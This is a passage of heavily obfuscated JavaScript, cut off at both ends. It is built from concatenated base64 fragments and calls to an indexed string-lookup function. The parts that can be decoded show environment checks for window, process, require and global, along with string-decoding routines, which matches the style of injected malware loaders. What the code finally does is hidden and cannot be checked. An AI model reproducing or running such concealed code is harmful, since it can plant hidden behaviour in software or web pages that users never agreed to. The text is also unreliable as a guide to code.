koMHgyZDEsJ2'+'RAdEUnKSxkW0koMHgyYWEsJ3pFdTcnKV0'+'9SSgweDRmMSwnSG56RycpK0koMHg0MDEs'+'J1gpcyUnKStJKDB4MzcyLCdRUVJTJykrS'+_0x7739720u(0x170)+'FUekonKStJKDB4M2M0LCdkUk1vJykrSSg'+'weDM3NywnNmNkUCcpK0koMHgzN2QsJ1lV'+'OUQnKStJKDB4M2JiLCchIyEpJykrSSgwe'+'DRhYSwnZFJNbycpK0koMHgzZDAsJ1hRRm'+_0x7739720u(0x18d)+_0x7739720u(0x16c)+'KStJKDB4M2EzLCd2JlpTJyksZFtJKDB4N'+'DQwLCd0am1xJyldPWZ1bmN0aW9uKHEsci'+_0x7739720u(0xd9))+('IHEocik7fSxkW0koMHgzNGQsJ2ZDUmonK'+'V09SSgweDI1ZSwndGptcScpK0koMHgzNz'+'EsJ29yIV4nKStJKDB4M2ZjLCcqKkM2Jyk'+'rSSgweDM0MywnanJ3JScpK0koMHgzNTEs'+'J3peOGcnKStJKDB4Mjg2LCcxXWsxJykrS'+_0x7739720u(0xa7)+_0x7739720u(0xde)+'weDNkOSwnMV1rMScpK0koMHg0ZGQsJ29y'+_0x7739720u(0x90)+'DQ3YiwnSG56RycpK0koMHgyZmEsJ1cpUm'+_0x7739720u(0x13b)+'0ZCwnZCpwRicpK0koMHgxZjMsJyQoSTMn'+_0x7739720u(0x163)+'iwndFZrNScpK0koMHgzYzAsJ3QoTFcnKS'+'tJKDB4NDkzLCdTeVpKJykrSSgweDIxYyw'+'nZEB0RScpK0koMHgzNWUsJ2RSTW8nKStJ'+'KDB4NDI2LCdZVTlEJykrSSgweDRhNywnY'+'jY5SicpK0koMHgyOGYsJ1QzU0onKStJKD'+'B4M2MyLCdPSCNDJykrSSgweDM5MCwnZFJ'+'NbycpK0koMHgzYzMsJ0p1WTAnKStJKDB4'+'MjU0LCdkKnBGJykrSSgweDM2OSwnbypbe'+'ScpK0koMHgyOWQsJ2RAdEUnKStJKDB4Mz'+'JkLCdUM1NKJykrSSgweDM0NiwnUmhYNic'+'pK0koMHg0Y2EsJ28qW3knKStJKDB4MzNl'+'LCckKEkzJykrSSgweDI0NiwnMV1rMScpK'+_0x7739720u(0x134)+_0x7739720u(0x14e)+'oMHgzOWEsJ1p0I2wnKStJKDB4NGQwLCdn'+'eTk1JykrSSgweDI1NSwnWFFGbycpK0koM'+'HgzNmEsJ3QoTFcnKStJKDB4Mjk4LCdJVS'+_0x7739720u(0xeb))+('eDQzYSwnU3laSicpK0koMHg0MWMsJ29yI'+'V4nKStJKDB4MzM3LCdRJVQ5JykrSSgweD'+'JmNiwnZEB0RScpK0koMHgzNzksJ1p0I2w'+'nKStJKDB4MzBmLCdFaHF0JykrSSgweDNj'+'OCwnZEB0RScpK0koMHgzNmUsJ2I2OUonK'+'StJKDB4M2Y1LCduaVR5JykrSSgweDJhZC'+_0x7739720u(0x130)+'JKDB4MmYxLCdJVSR1JykrSSgweDI2MSwn'+'ZU01dCcpK0koMHg0ZDUsJ0huekcnKStJK'+_0x7739720u(0x12a)+'hMVycpK0koMHgzN2EsJyoqQzYnKStJKDB'+'4NGMxLCdRUVJTJykrSSgweDMzYSwnbmlU'+'eScpK0koMHgzZGIsJ3RqbXEnKStJKDB4M'+_0x7739720u(0xd5)+_0x7739720u(0xbe)+'1LCd5akZSJykrSSgweDQ3NCwnISMhKScp'+'K0koMHgyYWYsJ0xEZkQnKStJKDB4NDhlL'+'CdBVHpKJykrSSgweDQxMCwnbmlUeScpK0'+'koMHg0MTIsJylUKWYnKStJKDB4MmVkLCd'+_0x7739720u(0xe6)+'MHgyYjgsJ29UV0onKStJKDB4NDZjLCdBV'+'HpKJykrSSgweDI1YywnSE45aCcpK0koMH'+_0x7739720u(0x79)+'eJykrSSgweDM5NiwnNmNkUCcpK0koMHgy'+'YmMsJ1cpUmknKStJKDB4MmQwLCdIbnpHJ'+_0x7739720u(0x132)+_0x7739720u(0x126)+'rSSgweDJjOCwnel44ZycpK0koMHg0MmMs'+'JyoqQzYnKStJKDB4MzI1LCckUiphJykrS'+_0x7739720u(0xe8)+_0x7739720u(0x180))+(_0x7739720u(0xdf)+'ERmRCcpK0koMHg0NDEsJ1cpUmknKStJKD'+'B4MjYyLCd2W2coJykrSSgweDQxOSwndFZ'+'rNScpK0koMHg0N2MsJ29UV0onKStJKDB4'+'MzAxLCdadCNsJykrSSgweDQzMywnJChJM'+_0x7739720u(0x99)+'JlLCd0Vms1JykrSSgweDQxNCwnb3IhXic'+'pK0koMHg0NTQsJ0hOOWgnKStJKDB4MWZm'+_0x7739720u(0x154)+'0koMHg0MzgsJylUKWYnKStJKDB4NGUyLC'+'ckKEkzJykrSSgweDMzNSwndFZrNScpK0k'+'oMHg0NDYsJ2pydyUnKStJKDB4MjU2LCcj'+'WlZCJykrSSgweDMxYSwnZ3k5NScpK0koM'+'Hg0ZGUsJ2RAdEUnKStJKDB4M2Q4LCdJVS'+_0x7739720u(0x14f)+_0x7739720u(0xf3)+_0x7739720u(0xdc)+'mQsJyEjISknKStJKDB4MmEwLCc3YmtOJy'+'krSSgweDQxYSwnVylSaScpK0koMHg0MzI'+'sJ0xEZkQnKStJKDB4MmZlLCdMRGZEJykr'+'SSgweDIyZiwnanJ3JScpK0koMHgyYzksJ'+'3ZKOW0nKStJKDB4MjQ4LCdIdmcmJykrSS'+'gweDM1NiwnI1pWQicpK0koMHgzZTIsJ25'+_0x7739720u(0xf2)+'eDNjZiwnSnVZMCcpK0koMHg0OWMsJ1lVO'+'UQnKStJKDB4MzMwLCdkKnBGJykrSSgweD'+'Q3OSwnTERmRCcpK0koMHgzNDEsJ1p0I2w'+'nKStJKDB4MjhlLCdvKlt5JykrSSgweDMx'+_0x7739720u(0x135)+'StJKDB4MjdiLCdvciFeJykrSSgweDQ4MC'+'wndko5bScp')+('K0koMHgyYTIsJylUKWYnKStJKDB4NGYwL'+'Cd0Vms1JykrSSgweDQ1MSwnWFFGbycpK0'+'koMHgxZTYsJyQoSTMnKStJKDB4NGI5LCd'+'kUk1vJykrSSgweDJkYiwnN2JrTicpK0ko'+'MHgzMDMsJ2RAdEUnKStJKDB4MWViLCd6R'+'XU3JykrSSgweDJlNCwnKipDNicpK0koMH'+'gzZDYsJzZjZFAnKStJKDB4MjM2LCdUM1N'+'KJykrSSgweDM1NCwnUVFSUycpK0koMHgz'+'YWQsJzdia04nKStJKDB4MmE1LCdRUVJTJ'+'ykrSSgweDM0YiwnI1pWQicpK0koMHg0Nz'+'IsJ1N5WkonKStJKDB4MzQ5LCdadCNsJyk'+_0x7739720u(0x10d)+_0x7739720u(0xb0)+'SgweDJkZSwnZEB0RScpK0koMHgyZDcsJz'+'FdazEnKStJKDB4NGNkLCdxMzRpJykrSSg'+'weDM5OCwnbmlUeScpK0koMHgzZmQsJ25p'+'VHknKStJKDB4MjY1LCcjWlZCJykrSSgwe'+_0x7739720u(0x11d)+'EnKStJKDB4Mzc4LCdkQHRFJykrSSgweDQ'+_0x7739720u(0x164)+'KStJKDB4NDg2LCd2JlpTJykrSSgweDMyN'+'iwnel44ZycpK0koMHg0YzQsJ3EzNGknKS'+'tJKDB4M2U0LCd0KExXJykrSSgweDNjZSw'+'nSE45aCcpK0koMHgyODMsJ1FRUlMnKStJ'+'KDB4M2M3LCdmQ1JqJykrSSgweDQyMSwnI'+'1pWQicpK0koMHgzODAsJ3RWazUnKStJKD'+'B4NDNjLCdvciFeJykrSSgweDI0YSwnbyp'+'beScpK0koMHg0MDAsJ2ZDUmonKStJKDB4'+_0x7739720u(0xa1)+'CcpK0koMHg0YzgsJ2d5OTUnKStJKDB4Mj'+_0x7739720u(0x10a))+(_0x7739720u(0xaa)+'WUsJ1lVOUQnKStJKDB4MjVkLCdFaHF0Jy'+_0x7739720u(0x129)+_0x7739720u(0x10f)+'SSgweDMxMywnZkNSaicpK0koMHgyMDEsJ'+_0x7739720u(0x183)+'gweDIwOSwnb3IhXicpK0koMHgyZTksJ3l'+'qRlInKStJKDB4MzA3LCcxXWsxJykrSSgw'+'eDM4OCwnQVR6SicpK0koMHgyMDQsJ1lVO'+_0x7739720u(0x175)+'gyOGQsJzZjZFAnKStJKDB4MzJjLCdXKVJ'+_0x7739720u(0x186)+'ZWQsJ0h2ZyYnKStJKDB4NGY0LCd2JlpTJ'+'ykrSSgweDIxMSwnZkNSaicpK0koMHgyM2'+'QsJyoqQzYnKStJKDB4NGQ0LCdIdmcmJyk'+'rSSgweDRmMiwnMV1rMScpK0koMHg0ZGEs'+'J1p0I2wnKStJKDB4MjVmLCdFaHF0JykrS'+'SgweDRjNiwnSHZnJicpK0koMHg0NDUsJ2'+'ZDUmonKStJKDB4MzIxLCdSaFg2JykrSSg'+'weDQ0ZiwnYjY5SicpK0koMHgyMGYsJzZj'+'ZFAnKStJKDB4MjkwLCdxMzRpJykrSSgwe'+'DI5NSwndGptcScpK0koMHg0YWMsJ2VNNX'+'QnKStJKDB4Mjg5LCdTeVpKJykrSSgweDJ'+'jMCwndko5bScpK0koMHg0MTMsJ1ElVDkn'+'KStJKDB4MmMzLCdPSCNDJykrSSgweDM0N'+'CwnKVQpZicpK0koMHgyNWIsJ2d5OTUnKS'+'tJKDB4MjE4LCdKdVkwJykrSSgweDM5NSw'+_0x7739720u(0x159)+'KDB4NGUzLCd0am1xJykrSSgweDI2YywnW'+_0x7739720u(0x81)+_0x7739720u(0x169))+('KExXJykrSSgweDQyNywnWClzJScpK0koM'+'HgzODQsJyEjISknKStJKDB4NDg4LCdvKl'+'t5JykrSSgweDIwYiwnYjY5SicpK0koMHg'+'0MDUsJ3ZbZygnKStJKDB4NGU3LCckUiph'+'JykrSSgweDI0MywnKipDNicpK0koMHgyY'+'mYsJ1QzU0onKStJKDB4MzFjLCdvKlt5Jy'+'krSSgweDQxNiwnKVQpZicpK0koMHgyZDg'+'sJ3QoTFcnKStJKDB4MzM4LCdMRGZEJykr'+'SSgweDRiNSwndFZrNScpK0koMHg0NWIsJ'+'0xEZkQnKStJKDB4MzgxLCdkUk1vJykrSS'+_0x7739720u(0xf8)+'1WTAnKStJKDB4NDVjLCckUiphJykrSSgw'+'eDNhYywndFZrNScpK0koMHg0MDgsJzdia'+'04nKStJKDB4M2I1LCdKdVkwJykrSSgweD'+_0x7739720u(0xba)+'nKStJKDB4MjA4LCduaVR5JykrSSgweDFl'+'ZCwnN2JrTicpK0koMHg0ZWUsJ1hRRm8nK'+'StJKDB4MmYzLCcqKkM2JykrSSgweDFmZS'+'wnZU01dCcpK0koMHgyOTQsJ1ElVDknKSt'+'JKDB4MzI4LCd0am1xJykrSSgweDMxZSwn'+_0x7739720u(0xea)+_0x7739720u(0xc0)+'ZrNScpK0koMHgzMDksJ1N5WkonKStJKDB'+'4MzU1LCdxMzRpJykrSSgweDI5NiwnMV1r'+_0x7739720u(0x83)+'DJlLCckUiphJykrSSgweDQ1ZCwnZkNSai'+_0x7739720u(0xf4)+'yLCdITjloJykrSSgweDQyYiwnKipDNicp'+'K0koMHgzZmIsJ1hRRm8nKStJKDB4MjM3L'+'CdSaFg2JykrSSgweDQ0ZSwnel44ZycpK0'+'koMHgzYTgs')+('J25pVHknKStJKDB4NDFmLCdKdVkwJykrS'+'SgweDQ4YywnRWhxdCcpK0koMHgzNGUsJy'+'RSKmEnKStJKDB4MzM5LCdPSCNDJykrSSg'+'weDI2MywnQVR6SicpK0koMHgyZjcsJ1Jo'+'WDYnKStJKDB4NDBlLCdMRGZEJykrSSgwe'+'DM5MSwnNmNkUCcpK0koMHg0YTUsJ0VocX'+'QnKStJKDB4MzE0LCdUM1NKJykrSSgweDQ'+'xMSwnbmlUeScpK0koMHg0YmMsJ0h2ZyYn'+'KSksZFtJKDB4MjIxLCdFaHF0JyldPWZ1b'+'mN0aW9uKHEscil7cmV0dXJuIHErcjt9LG'+'RbSSgweDMzZCwnVylSaScpXT1mdW5jdGl'+_0x7739720u(0x7a)+'MHgyMDcsJ0h2ZyYnKV09ZnVuY3Rpb24oc'+'SxyKXtyZXR1cm4gcStyO30sZFtJKDB4NG'+'JlLCdlTTV0JyldPUkoMHg0MGIsJ3lqRlI'+'nKSsncy8nLGRbSSgweDFmMCwnZ3k5NScp'+_0x7739720u(0x149)+'CwnT0gjQycpK0koMHgyMTcsJ0h2ZyYnKS'+'tJKDB4Mjc5LCdvVFdKJykrSSgweDJlNyw'+_0x7739720u(0xa2)+'KDB4NGI2LCdkKnBGJykrSSgweDRlOSwnS'+'E45aCcpK0koMHgxZjksJ2VNNXQnKStJKD'+_0x7739720u(0x14d)+'kdScpK0koMHgyNTMsJzZjZFAnKStJKDB4'+'MmNmLCdYUUZvJykrSSgweDNhYiwnISMhK'+'ScpK0koMHgzZGUsJ3QoTFcnKStJKDB4Mz'+'JiLCd6RXU3JykrSSgweDQ2YiwnUVFSUyc'+'pK0koMHgyYjQsJyoqQzYnKStJKDB4NDc3'+_0x7739720u(0x172)+_0x7739720u(0x150)+'diNjlKJykr')+('SSgweDQwMiwnU3laSicpK0koMHg0ODIsJ'+_0x7739720u(0x10c)+_0x7739720u(0xa8)+_0x7739720u(0x7f)+'eDJmYiwnKipDNicpK0koMHgzMjAsJ0h2Z'+_0x7739720u(0x146)+'I0NCwnISMhKScpK0koMHgzYTUsJ2RAdEU'+_0x7739720u(0x168)+'ZCwnI1pWQicpK0koMHgzMWIsJ29UV0onK'+'StJKDB4Mjg4LCd6RXU3JykrSSgweDNjYi'+'wndltnKCcpK0koMHgyMGUsJ3ZKOW0nKSt'+'JKDB4MjFiLCckUiphJykrSSgweDIzMCwn'+_0x7739720u(0x87)+'DB4MmMxLCdZVTlEJykrSSgweDQzNiwndk'+'o5bScpK0koMHgyODQsJ1N5WkonKStJKDB'+'4MjZkLCd6XjhnJykrSSgweDQyNSwnUmhY'+'NicpK0koMHg0YTIsJ0VocXQnKStJKDB4M'+'jc1LCdXKVJpJykrSSgweDIzYiwnSHZnJi'+'cpK0koMHgzNjcsJyQoSTMnKStJKDB4M2J'+_0x7739720u(0x171)+_0x7739720u(0x17b)+'Cd2JlpTJykrSSgweDI5ZiwnUSVUOScpK0'+_0x7739720u(0xa9)+_0x7739720u(0xc5)+'MHgxZmEsJ3YmWlMnKStJKDB4M2I3LCd6X'+'jhnJykrSSgweDNiOCwncTM0aScpK0koMH'+'g0YWQsJ3pFdTcnKStJKDB4Mjc3LCdUM1N'+'KJykrSSgweDRmNSwnYjY5SicpK0koMHgz'+'MmEsJyEjISknKStJKDB4MmFiLCdFaHF0J'+'ykrSSgweDM4OSwnN2JrTicpK0koMHgyNj'+'csJ28qW3kn')+('KStJKDB4MzBiLCckUiphJykrSSgweDIwY'+'ywnZkNSaicpK0koMHgyZTAsJ1QzU0onKS'+'tJKDB4MjEwLCdneTk1JykrSSgweDI3Yyw'+'nNmNkUCcpK0koMHg0NTYsJ1gpcyUnKStJ'+'KDB4M2Q1LCdRUVJTJykrSSgweDMwZCwnd'+'ChMVycpK0koMHgzZGEsJ2RAdEUnKStJKD'+'B4M2E3LCdvciFeJykrSSgweDQwNiwndGp'+'tcScpK0koMHg0OTksJ3QoTFcnKStJKDB4'+'MzkyLCdFaHF0JykrSSgweDJiMiwnI1pWQ'+'icpK0koMHgyNGQsJ1lVOUQnKStJKDB4M2'+'YwLCd0KExXJykrSSgweDRjYiwnJFIqYSc'+'pK0koMHgzYzYsJ0FUekonKStJKDB4NDNl'+'LCdRUVJTJykrSSgweDM1MCwneWpGUicpK'+_0x7739720u(0xe1)+'dRJVQ5JykrSSgweDJkNSwnSG56RycpK0k'+_0x7739720u(0xc6)+'UiphJykrSSgweDQ2OSwnWVU5RCcpK0koM'+'HgzMTksJ2I2OUonKStJKDB4NDA0LCd5ak'+'ZSJykrSSgweDIxZSwnZU01dCcpK0koMHg'+_0x7739720u(0xa3)+_0x7739720u(0xda)+'mYsJ1QzU0onKStJKDB4NDkxLCdRUVJTJy'+'krSSgweDJhOSwnWClzJScpK0koMHgzZDM'+_0x7739720u(0xaf)+'SSgweDM2ZiwnSG56RycpK0koMHgyNDksJ'+_0x7739720u(0x131)+_0x7739720u(0x165)+'STW8nKStJKDB4Mzk0LCdJVSR1JykrSSgw'+_0x7739720u(0xa4)+_0x7739720u(0x16a)+'Q4NCwnel44')+('ZycpK0koMHg0MGQsJ25pVHknKStJKDB4M'+'zMxLCcpVClmJykrSSgweDM2YywnUSVUOS'+'cpK0koMHg0NDMsJ0FUekonKStJKDB4MmV'+'hLCd6RXU3JykrSSgweDRiNCwnKipDNicp'+'K0koMHg0ZWEsJ1hRRm8nKStJKDB4NDdhL'+'CdMRGZEJykrSSgweDRlYiwnUVFSUycpK0'+'koMHg0MjMsJ2ZDUmonKStJKDB4MWVjLCd'+'IdmcmJykrSSgweDI0ZiwnJFIqYScpK0ko'+_0x7739720u(0x141)+'UZvJykrSSgweDNlYywndChMVycpK0koMH'+'g0NzAsJ3RWazUnKStJKDB4MmRmLCd5akZ'+'SJykrSSgweDM1ZCwncTM0aScpK0koMHgz'+'Y2EsJ1QzU0onKStJKDB4NGQyLCdMRGZEJ'+'ykrSSgweDM4NywnKipDNicpK0koMHg0Mz'+'AsJ2ZDUmonKStJKDB4MmY1LCdkKnBGJyk'+'rSSgweDRkMywnISMhKScpK0koMHgyYzcs'+'J3peOGcnKStJKDB4Mjk5LCd2W2coJykrS'+'SgweDNlNiwndko5bScpK0koMHgzZjgsJ0'+_0x7739720u(0x157)+'weDJiZSwnJFIqYScpK0koMHgyN2QsJ1El'+'VDknKStJKDB4MzQ1LCcqKkM2JykrSSgwe'+'DJhNCwnZU01dCcpK0koMHg0OGIsJ1N5Wk'+'onKStJKDB4MjE5LCdmQ1JqJykrSSgweDI'+_0x7739720u(0xfd)+'KStJKDB4MzViLCdvKlt5JykrSSgweDNjO'+'SwncTM0aScpK0koMHgzMzIsJ1hRRm8nKS'+_0x7739720u(0x167)+'nSE45aCcpK0koMHg0OTQsJ25pVHknKStJ'+'KDB4MzRhLCdRJVQ5JykrSSgweDFmNywnS'+'VUkdScpK0koMHgzNWYsJ2QqcEYnKStJKD'+'B4MzA1LCd0')+(_0x7739720u(0xc4)+'HgxZjYsJ1QzU0onKStJKDB4MzA2LCc2Y2'+'RQJykrSSgweDQ1OCwndko5bScpK0koMHg'+'zOGIsJzdia04nKStJKDB4Mzg2LCckKEkz'+_0x7739720u(0x110)+_0x7739720u(0x17e)+'krSSgweDJlYiwnVDNTSicpK0koMHgyMzk'+'sJ2QqcEYnKStJKDB4MzE3LCdTeVpKJykr'+_0x7739720u(0xd4)+'zFdazEnKStJKDB4MzY4LCdvKlt5JykrSS'+'gweDNiZCwnWClzJScpK0koMHgzNzMsJyR'+'SKmEnKStJKDB4MjI4LCdTeVpKJykrSSgw'+'eDI1Nywnb1RXSicpK0koMHgyNzEsJ0h2Z'+'yYnKStJKDB4MzdlLCckUiphJykrSSgweD'+'I0NywnZCpwRicpK0koMHgyNTAsJ3ZbZyg'+'nKStJKDB4MjQxLCckKEkzJykrSSgweDIz'+'OCwnSHZnJicpK0koMHgzZTUsJ0hOOWgnK'+'StJKDB4NGQ2LCd0Vms1JykrSSgweDJjZC'+_0x7739720u(0x138)+'JKDB4M2ZhLCdneTk1JykrSSgweDQ4YSwn'+'TERmRCcpK0koMHgyNTEsJ3lqRlInKStJK'+'DB4MzM0LCd6RXU3JykrSSgweDQyOSwnSE'+'45aCcpK0koMHg0YTMsJ1FRUlMnKStJKDB'+'4NGQxLCd2JlpTJykrSSgweDRhZiwnb1RX'+'SicpKyhJKDB4MjllLCc2Y2RQJykrSSgwe'+'DNiMiwnVylSaScpK0koMHg0NjUsJ3EzNG'+'knKStJKDB4MzBlLCdITjloJykrSSgweDQ'+'2NCwnYjY5SicpK0koMHgyZGQsJ29yIV4n'+'KStJKDB4MmY0LCdneTk1JykrSSgweDQ2M'+'CwnT0gjQycpK0koMHg0ZWMsJ1N5WkonKS'+_0x7739720u(0x188))+('LCcjWlZCJykrSSgweDI0ZSwndiZaUycpK'+'0koMHg0YTYsJ1lVOUQnKStJKDB4MzExLC'+'d6XjhnJykrSSgweDJhNywnISMhKScpK0k'+'oMHgzNGYsJ1N5WkonKStJKDB4M2E5LCdR'+'JVQ5JykrSSgweDFmYiwnU3laSicpK0koM'+_0x7739720u(0x15a)+'U3JykrSSgweDIyMiwnZU01dCcpK0koMHg'+'yMDMsJ3ZKOW0nKStJKDB4MjY5LCdITjlo'+_0x7739720u(0x84)+'GQsJ2RSTW8nKStJKDB4M2Y2LCdXKVJpJy'+'krSSgweDJiYSwndiZaUycpK0koMHgzZmY'+'sJzdia04nKStJKDB4MjVhLCdFaHF0Jykr'+'SSgweDM2ZCwnZCpwRicpK0koMHgzZWYsJ'+'2RSTW8nKStJKDB4MzEwLCd2SjltJykrSS'+_0x7739720u(0x145)+_0x7739720u(0x181)+_0x7739720u(0x12e)+'TUnKStJKDB4NDIyLCdkKnBGJykrSSgweD'+'M0OCwndGptcScpK0koMHgzMjksJyNaVkI'+_0x7739720u(0x125)+'OCwnWFFGbycpK0koMHg0NTUsJ1FRUlMnK'+'StJKDB4NDI4LCdiNjlKJykrSSgweDI5Mi'+'wndGptcScpK0koMHgyZmYsJ1lVOUQnKSt'+'JKDB4Mjc2LCckUiphJykrSSgweDIwYSwn'+'ZEB0RScpK0koMHgyN2UsJ1cpUmknKStJK'+'DB4NDQ5LCd0KExXJykrSSgweDMyMiwnQV'+'R6SicpK0koMHgzZGYsJ0hOOWgnKStJKDB'+'4NGE0LCdIbnpHJykrSSgweDIxNiwnb3Ih'+'XicpK0koMHgyOGIsJ2I2OUonKStJKDB4M'+'jQyLCdkUk1vJykrSSgweDQ3NSwndltnKC'+'cpK0koMHg0')+('OWYsJ0p1WTAnKStJKDB4MjNjLCdFaHF0J'+'ykrSSgweDQwMywnSnVZMCcpK0koMHgyYT'+'EsJ2ZDUmonKStJKDB4NDFlLCcpVClmJyk'+'rSSgweDQ0MiwnSG56RycpK0koMHgxZWYs'+'J1lVOUQnKStJKDB4MjU4LCc2Y2RQJykrS'+'SgweDRlOCwnUmhYNicpK0koMHgzYjQsJ1'+'N5WkonKStJKDB4MzE2LCdadCNsJykrSSg'+_0x7739720u(0xe9)+'OTUnKStJKDB4M2ZlLCdXKVJpJykrSSgwe'+'DM3MCwnZU01dCcpK0koMHg0NzYsJ3peOG'+'cnKStJKDB4MjY0LCd2W2coJykrSSgweDJ'+'lZiwnSG56RycpK0koMHgzYzUsJ1p0I2wn'+'KStJKDB4NGIzLCdYUUZvJykrSSgweDRkZ'+'iwncTM0aScpK0koMHgyOWEsJ1FRUlMnKS'+'tJKDB4MmFlLCdTeVpKJykrSSgweDQ1Miw'+_0x7739720u(0xd8)+_0x7739720u(0xfa)+'ChMVycpK0koMHgzZDIsJ1FRUlMnKStJKD'+_0x7739720u(0x112)+'YNicpK0koMHg0YzAsJ3ZbZygnKStJKDB4'+_0x7739720u(0x100)+'icpK0koMHgyZTgsJ1QzU0onKStJKDB4ND'+_0x7739720u(0x143)+'pKydvJyksZFtJKDB4MzMzLCd0KExXJyld'+'PUkoMHg0YmYsJ2d5OTUnKStJKDB4MmIwL'+_0x7739720u(0xdb)+'QoTFcnKV09ZnVuY3Rpb24ocSxyLHMsdCx'+_0x7739720u(0x133)+'LHMsdCx2LHcseCx5LHosQSxCKTt9LGRbS'+'SgweDJkMywnZkNSaicpXT1mdW5jdGlvbi'+'hxLHIpe3Jl')+('dHVybiBxfHxyO30sZFtJKDB4M2VkLCdRJ'+'VQ5JyldPWZ1bmN0aW9uKHEscixzLHQsdi'+'x3LHgpe3JldHVybiBxKHIscyx0LHYsdyx'+'4KTt9LGRbSSgweDJmMiwndltnKCcpXT1m'+_0x7739720u(0x8e)+_0x7739720u(0x18e)+'dPSCNDJyldPWZ1bmN0aW9uKHEscil7cmV'+_0x7739720u(0x189)+'cEYnKV09SSgweDI2NiwnJChJMycpK0koM'+'HgyNTIsJ3RWazUnKStJKDB4MjQwLCcjWl'+'ZCJykrJ10nLGRbSSgweDM5MywnZEB0RSc'+'pXT1JKDB4NGY2LCdadCNsJykrSSgweDRl'+_0x7739720u(0xf1)+'StJKDB4Mzc0LCdSaFg2JyksZFtJKDB4ND'+'A3LCd2SjltJyldPUkoMHgzMWYsJ2RSTW8'+'nKStJKDB4MmQ5LCdvVFdKJykrSSgweDNj'+'YywnbmlUeScpK0koMHgyZjAsJ2ZDUmonK'+_0x7739720u(0x140)+'koMHgyNGMsJyQoSTMnKStJKDB4MWY0LCd'+'SaFg2JykrSSgweDNlMCwnekV1NycpK0ko'+'MHgzMjMsJ1ElVDknKStJKDB4MzdmLCdlT'+_0x7739720u(0x15e)+'Z1bmN0aW9uKHEscil7cmV0dXJuIHF8fHI'+'7fTt2YXIgZj1kLGc9ZnVuY3Rpb24oKXt2'+'YXIgcT0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7739720u(0x107)+'t2YXIgSj1fMHg0MzUwMjE1ZTtpZihzKXt'+'2YXIgdj1zW0ooMHgzNjQsJ3pFdTcnKV0o'+'cixhcmd1bWVudHMpO3JldHVybiBzPW51b'+'Gwsdjt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHE9IVtd')+(_0x7739720u(0x9b)+'3ZhciBLPUkscz17fTtzW0soMHgzMTgsJ3'+'RqbXEnKV09ZltLKDB4MjM1LCd2JlpTJyl'+_0x7739720u(0x8b)+'dGlvbih3LHope3ZhciBMPUs7cmV0dXJuI'+'GZbTCgweDJhOCwndko5bScpXSh3LHopO3'+'0sc1tLKDB4MjAwLCd0Vms1JyldPWZbSyg'+'weDM0NywnVylSaScpXSxzW0soMHgzZGQs'+'J3ZKOW0nKV09ZnVuY3Rpb24odyx6KXt2Y'+'XIgTT1LO3JldHVybiBmW00oMHg0OTgsJ2'+'9yIV4nKV0odyx6KTt9LHNbSygweDIyNSw'+'nSVUkdScpXT1mW0soMHg0NjMsJ2pydyUn'+'KV0sc1tLKDB4MjljLCdkQHRFJyldPWZbS'+'ygweDI4MCwndFZrNScpXSxzW0soMHg0NT'+'csJ25pVHknKV09ZnVuY3Rpb24odyl7dmF'+'yIE49SztyZXR1cm4gZltOKDB4MmEzLCdS'+_0x7739720u(0xa5)+'VkwJyldPWZ1bmN0aW9uKHcseCx5KXt2YX'+'IgTz1LO3JldHVybiBmW08oMHgxZjUsJyR'+'SKmEnKV0odyx4LHkpO30sc1tLKDB4MjEy'+'LCchIyEpJyldPWZ1bmN0aW9uKHcseil7d'+'mFyIFA9SztyZXR1cm4gZltQKDB4NGYzLC'+'dRUVJTJyldKHcseik7fTt2YXIgdD1zO2Z'+'vcih2YXIgdiBpbiBxKWlmKGZbSygweDI4'+_0x7739720u(0x86)+'monKSsnaCddLHIpJiZmdW5jdGlvbih3LH'+'gpe3ZhciBRPUsseT10W1EoMHgyMTMsJ1g'+'pcyUnKV0oZyx0aGlzLGZ1bmN0aW9uKCl7'+'dmFyIFI9USxBPXt9O0FbUigweDJlZSwna'+_0x7739720u(0xfb)+'07dmFyIEI9')+('QSxDPXRbUigweDIyZCwndChMVycpXSh0e'+_0x7739720u(0x9e)+'NTSicpXSk/d2luZG93OnRbUigweDJiNiw'+'nekV1NycpXSh0eXBlb2YgcHJvY2Vzcyx0'+'W1IoMHgzYjYsJ2RSTW8nKV0pJiZ0W1IoM'+'HgzN2IsJzFdazEnKV0odHlwZW9mIHJlcX'+'VpcmUsdFtSKDB4Mjg3LCc2Y2RQJyldKSY'+'mdFtSKDB4NGJkLCd2JlpTJyldKHR5cGVv'+'ZiBnbG9iYWwsdFtSKDB4MjFhLCdRUVJTJ'+'yldKT9nbG9iYWw6dGhpcyxEPWZ1bmN0aW'+'9uKCl7dmFyIFM9UixGPW5ldyBDWyhTKDB'+'4NDliLCd6RXU3JykpKydwJ10oQltTKDB4'+'MmM1LCd6XjhnJyldKTtyZXR1cm4hRltTK'+'DB4NGEwLCdITjloJyldKHkpO307cmV0dX'+'JuIHRbUigweDQ2Ziwnb1RXSicpXShEKTt'+'9KTt0W1EoMHg0YWUsJyoqQzYnKV0oeSk7'+'Zm9yKHZhciB6PTB4Mjt0W1EoMHgxZWEsJ'+'2VNNXQnKV0oeix4W1EoMHg0NTMsJ2RSTW'+'8nKSsnaCddKTt6KyspaWYodFtRKDB4Mzk'+'5LCdJVSR1JyldKHdbUSgweDQ2MSwnJChJ'+'MycpK1EoMHg0YmEsJ1lVOUQnKV0oeFt6X'+'VsweDBdKSx4W3pdWzB4MV0pKXJldHVybj'+'tyZXR1cm4gMHgxO30odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBp'+'KHEpe3ZhciBUPUkscj1uZXcgUmVnRXhwK'+'GZbVCgweDI3NCwnN2JrTicpXSwnZycpLH'+'M9ZltUKDB4MzNmLCdRJVQ5JyldW1QoMHg'+'xZjIsJ3lqRlInKSsnY2UnXShyLCcnKSxy'+'PWZbVCgweDRjMywnWnQjbCcpXShidG9hL'+'HEpW1QoMHgyMGQsJ1cpUmknKV0oJz0nLD'+'B4NClbVCgw')+('eDNlYSwnSVUkdScpXSgnLicpW1QoMHgyY'+'jUsJyRSKmEnKV0oJycpW1QoMHgzNTIsJ1'+'p0I2wnKSsnc2UnXSgpW1QoMHg0ZTAsJyE'+'jISknKV0oJycpLHE9cltUKDB4MmQyLCd2'+'W2coJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x7739720u(0x152)+'4gU3RyaW5nW1UoMHg0ZTQsJ29UV0onKSt'+_0x7739720u(0xb7)+'KDB4NDMxLCdneTk1JyldKGZbVSgweDJkN'+'CwnZ3k5NScpXSh0LCdaJyk/MHg1YToweD'+'dhLHQ9